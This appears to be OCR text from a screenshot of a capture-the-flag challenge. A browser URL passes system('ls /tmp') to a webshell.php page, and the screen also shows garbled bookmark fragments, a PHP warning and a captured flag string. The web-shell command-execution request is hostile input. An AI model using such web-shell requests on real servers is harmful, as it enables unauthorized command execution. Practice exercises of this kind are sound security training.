 Not Secure taie.hantaosec.com:9471/webshell.php?cmd=system(%27ls%20/tmp% 12 1 EZ
qk fa ht e fh htb CVE h1 cro CNVD edu cld but box show 01 too mis wk not hi wt i bg
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /app/public/webshell.php on line 1
flag-{bmhfe960759-2a19-45c8-813c-163358242912}